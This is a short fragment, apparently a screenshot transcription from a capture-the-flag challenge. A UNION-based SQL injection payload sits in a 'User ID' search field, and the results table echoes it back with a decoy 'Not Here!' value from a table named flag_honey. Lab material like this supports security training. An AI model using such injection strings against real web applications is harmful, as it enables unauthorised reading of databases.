 User ID ' union select 1,2,3,4,5,flag from flag_honey #
Showing: All result
Sort By: Relevance
ID Level Rank Point Info
' union select 1,2,3,4,5,flag from flag_honey # ******* ******** kkkkkkk_Not Here!